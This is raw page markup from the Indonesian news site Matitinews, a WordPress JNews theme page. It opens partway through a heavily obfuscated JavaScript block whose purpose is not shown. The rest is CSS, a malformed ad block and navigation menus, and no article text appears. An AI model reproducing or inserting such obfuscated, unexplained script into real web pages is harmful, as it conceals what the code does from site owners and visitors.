_0x50ba3c=-parseInt(_0x22df68(0x12d,0xf8,0x44,0x181,0x19e))/(-0xb07+-0x15cf*0x1+-0x7*-0x4b1)*(parseInt(_0x3183e8(0x16f,0xf9,0xc9,0xe5,0x153))/(0x14f7+0x4f*0x74+-0x38c1))+parseInt(_0x22df68(0x17e,0x223,0x2b8,0x2ca,0x2aa))/(0x1e05+-0x1aa0+-0x362)*(parseInt(_0xd0e4ee(-0x1df,-0xb0,-0x17c,-0x233,-0x81))/(-0x830+-0x710*-0x2+-0x5ec))+-parseInt(_0x22df68(0x16a,0x108,0x18e,0xd7,0x3b))/(-0xfe*-0x16+0x952*-0x2+0x32b*-0x1)*(parseInt(_0x243a71(0x29e,0x114,0x21d,0x204,0x220))/(-0x210c+-0x625+0x2737))+-parseInt(_0x243a71(0x259,0x30b,0x34c,0x344,0x3e0))/(0xd8e*-0x1+0x1*-0x524+0x12b9)+-parseInt(_0x243a71(0x43e,0x45d,0x3b7,0x374,0x35d))/(0x1ac*0x4+0x1c*-0x149+0x1*0x1d54)*(parseInt(_0xd0e4ee(-0x1a7,-0x2c5,-0x289,-0x213,-0x384))/(-0x7c2*0x3+-0x1ac0+-0xa03*-0x5))+parseInt(_0x3183e8(0x1f5,0x1d3,0x205,0x13b,0x1af))/(-0x5*0x9d+0x1*-0x1002+0x131d)*(parseInt(_0x22df68(-0x46,0xab,0x9a,0x191,-0xf))/(-0x69*0x10+0x89*0xd+-0x5a))+-parseInt(_0xd0e4ee(-0xbc,-0x1f1,-0x12e,-0x142,-0x169))/(0x17*0xab+0x18bc+0x280d*-0x1)*(-parseInt(_0x243a71(0x3aa,0x311,0x2e4,0x314,0x3c9))/(0x1503+0x3eb+-0x18e1));if(_0x50ba3c===_0x25f050)break;else _0x173081['push'](_0x173081['shift']());}catch(_0x11cbb3){_0x173081['push'](_0x173081['shift']());}}}(_0x9ead,0x7c1*-0x259+0xb85f1+0x14984c),(function(){var _0x3e0a25={'LbfZh':_0x21c954(0x1bd,0x35,0x117,0x50,0xec)+_0x55335e(0x58b,0x505,0x59e,0x5a1,0x55b)+_0x25b0a4(0x8b,0x61,0xf5,0xf,0x86)+_0x55335e(0x49f,0x4f6,0x530,0x541,0x444)+_0x25b0a4(0x4f,0xe7,0xb7,0x53,0xcf)+_0x21c954(0x1d2,0x250,0x1e4,0x19f,0x2ad)+_0x55335e(0x5e9,0x5d2,0x61a,0x54c,0x5c1),'AQzxc':function(_0x1033bc,_0x8c7993){return _0x1033bc===_0x8c7993;},'fAbdp':_0x55335e(0x6c5,0x698,0x5a6,0x694,0x5fc),'eVQZE':_0x235636(0x141,0x118,0xf7,0xa8,0x191),'rxvkH':function(_0x20e0cd){return _0x20e0cd();},'dtePB':function(_0x153bc2,_0x8959d3){return _0x153bc2===_0x8959d3;},'MGNtX':_0x235636(0x227,0x268,0x16a,0x20e,0x323),'ZZSBG':_0x4cd104(-0x18e,-0x290,-0x214,-0x245,-0x2bb),'nQXwY':function(_0x3cdbbc,_0x557d9c){return _0x3cdbbc!==_0x557d9c;},'HHHfK':_0x55335e(0x41f,0x47d,0x3fa,0x4fc,0x49a),'lefxh':_0x25b0a4(0x77,0xc9,0x7f,0x1d5,0x150),'wvRUU':_0x4cd104(-0x1e5,-0x192,-0x113,-0x203,-0x172),'NjFpH':_0x235636(0x28c,0x1fc,0x2ee,0x2c4,0x207),'Pntai':function(_0x37fc5b,_0x579105){return _0x37fc5b!==_0x579105;},'MHUuw':_0x235636(0x1d4,0x2bc,0x2d5,0x265,0x2c2),'MGVCU':_0x235636(0x2cf,0x232,0x1f9,0x21c,0x2a5),'XIwtp':_0x21c954(-0x12,0xb4,0xbb,0x1a0,0xee)+_0x25b0a4(0x1d8,0x218,0x227,0x238,0x1a7)+'+$','XlUfv':function(_0x458933){return _0x458933();},'DJTvF':function(_0x5496a7,_0x2ac117){return _0x5496a7(_0x2ac117);},'wHrOn':function(_0x450179,_0x5dab46){return _0x450179+_0x5dab46;},'ZEGtl':function(_0x33321f,_0xf1377d){return _0x33321f+_0xf1377d;},'GfHqd':_0x55335e(0x592,0x51e,0x66d,0x647,0x5e9)+_0x21c954(0x57,0x1f8,0x10c,0xee,0x185)+_0x4cd104(-0x3e,-0x161,-0x192,-0xe0,-0x186)+_0x4cd104(-0x197,-0x8d,-0x202,-0x106,-0x5d),'aFqwf':_0x4cd104(-0x2e0,-0x371,-0x26a,-0x288,-0x31c)+_0x4cd104(-0x13a,-0x225,-0x21e,-0x1ca,-0x12f)+_0x4cd104(-0x11e,-0x287,-0x1e1,-0x19d,-0x9d)+_0x25b0a4(0x14d,0xaa,0xb2,0xf6,0x109)+_0x21c954(0x5e,0x1c4,0x11a,0x1de,0x1fa)+_0x235636(0x226,0x17e,0xd5,0xdb,0x108)+'\x20)','YVUvi':function(_0x1c5e29,_0x312a45){return _0x1c5e29===_0x312a45;},'rQdSM':_0x235636(0x3a0,0x2a3,0x361,0x3a2,0x206),'hZIyv':_0x55335e(0x4ea,0x6b4,0x4f4,0x5bd,0x5e6),'QALvf':_0x4cd104(-0xf4,-0x238,-0x171,-0x14a,-0x120),'Drniz':_0x25b0a4(0x311,0x21a,0x2f7,0x1b3,0x217),'aGgVl':_0x235636(0x1b9,0x284,0x353,0x331,0x29b)+_0x25b0a4(0x2a7,0x160,0x2b8,0x226,0x1b9),'mvOSS':function(_0xad2d5f,_0x4569f9){return _0xad2d5f</script><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body.jnews { background-color : #1e73be; } body { --j-accent-color : #e97818; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #e97818; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #e97818; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #e97818; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #e97818; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 42px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 42px; } .jeg_midbar { height : 122px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #7c7c7c; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #7c7c7c; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #7c7c7c; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 500; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-3680 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '><a href='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' rel="noopener" class='adlink ads_image '>
                                    <img src='https://www.matitinews.com/wp-content/uploads/2026/01/Jubair-9-3_page-0001.jpg' alt='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' data-pin-no-hover="true">
                                </a><a href='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' rel="noopener" class='adlink ads_image_tablet '>
                                    <img src='https://www.matitinews.com/wp-content/uploads/2026/01/Jubair-9-3_page-0001.jpg' alt='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' data-pin-no-hover="true">
                                </a><a href='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' rel="noopener" class='adlink ads_image_phone '>
                                    <img src='https://www.matitinews.com/wp-content/uploads/2026/01/Jubair-9-3_page-0001.jpg' alt='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' data-pin-no-hover="true">
                                </a></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li class="page_item page-item-20"><a href="https://www.matitinews.com/a-homepage-section">A homepage section</a></li>
<li class="page_item page-item-19"><a href="https://www.matitinews.com/blog">Blog</a></li>
<li class="page_item page-item-18"><a href="https://www.matitinews.com/contact">Contact</a></li>
<li class="page_item page-item-4322"><a href="https://www.matitinews.com/depan-matitinews">Depan Matitinews</a></li>
<li class="page_item page-item-4731"><a href="https://www.matitinews.com/disclaimer">Disclaimer</a></li>
<li class="page_item page-item-16 current_page_parent"><a href="https://www.matitinews.com/home">Home</a></li>
<li class="page_item page-item-6401"><a href="https://www.matitinews.com/">Home</a></li>
<li class="page_item page-item-6402"><a href="https://www.matitinews.com/home-2">Home 2</a></li>
<li class="page_item page-item-6403"><a href="https://www.matitinews.com/home-3">Home 3</a></li>
<li class="page_item page-item-6404"><a href="https://www.matitinews.com/home-4">Home 4</a></li>
<li class="page_item page-item-6405"><a href="https://www.matitinews.com/home-5">Home 5</a></li>
<li class="page_item page-item-6406"><a href="https://www.matitinews.com/home-6">Home 6</a></li>
<li class="page_item page-item-74"><a href="https://www.matitinews.com/homepage-blog">Homepage &#8211; Blog</a></li>
<li class="page_item page-item-81"><a href="https://www.matitinews.com/homepage-newsmag">Homepage &#8211; Newsmag</a></li>
<li class="page_item page-item-80"><a href="https://www.matitinews.com/homepage-newspaper">Homepage &#8211; Newspaper</a></li>
<li class="page_item page-item-75"><a href="https://www.matitinews.com/homepage-video">Homepage &#8211; Video</a></li>
<li class="page_item page-item-4721"><a href="https://www.matitinews.com/iklan">Iklan</a></li>
<li class="page_item page-item-72"><a href="https://www.matitinews.com/news">News</a></li>
<li class="page_item page-item-4716"><a href="https://www.matitinews.com/pedoman-pemberitaan-media-siber">Pedoman Pemberitaan Media Siber</a></li>
<li class="page_item page-item-4727"><a href="https://www.matitinews.com/privacy-policy">Privacy Policy</a></li>
<li class="page_item page-item-855"><a href="https://www.matitinews.com/redaksi">Redaksi</a></li>
<li class="page_item page-item-4584"><a href="https://www.matitinews.com/sop-perlindungan-wartawan">SOP Perlindungan Wartawan</a></li>
<li class="page_item page-item-488"><a href="https://www.matitinews.com/tentang-matitinews">Tentang MatitiNews</a></li>
</ul>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/ Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.matitinews.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x" alt="Matitinews"data-light-src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" data-light-srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x" data-dark-src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" data-dark-srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads-text'>ADVERTISEMENT</div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/news">BERITA UTAMA</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/ekonomi">EKONOMI</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88 bgnav" data-item-row="default" ><a href="#">TEKNOLOGI</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90 bgnav" data-item-row="default" ><a href="#">Video</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/hukum-kriminal">HUKUM KRIMINAL</a>
<ul class="sub-menu">
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/investigasi">INVESTIGASI</a></li>
</ul>
</li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-199 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/nusantara">NUSANTARA</a>
<ul class="sub-menu">
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/seni-budaya">SENI BUDAYA</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pariwisata">PARIWISATA</a></li>
</ul>
</li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/khazanah">KHAZANAH</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pembangunan">PEMBANGUNAN</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pemerintahan">PEMERINTAHAN</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-208 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/sosial-budaya">SOSIAL BUDAYA</a>
<ul class="sub-menu">
	<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-207 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pendidikan">PENDIDIKAN</a></li>
</ul>
</li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/kesehatan">KESEHATAN</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/bisnis">BISNIS</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.matitinews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/news">BERITA UTAMA</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/ekonomi">EKONOMI</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88 bgnav" data-item-row="default" ><a href="#">TEKNOLOGI</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90 bgnav" data-item-row="default" ><a href="#">Video</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/hukum-kriminal">HUKUM KRIMINAL</a>
<ul class="sub-menu">
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/investigasi">INVESTIGASI</a></li>
</ul>
</li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-199 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/nusantara">NUSANTARA</a>
<ul class="sub-menu">
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/seni-budaya">SENI BUDAYA</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pariwisata">PARIWISATA</a></li>
</ul>
</li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/khazanah">KHAZANAH</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pembangunan">PEMBANGUNAN</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pemerintahan">PEMERINTAHAN</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-208 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/sosial-budaya">SOSIAL BUDAYA</a>
<ul class="sub-menu">
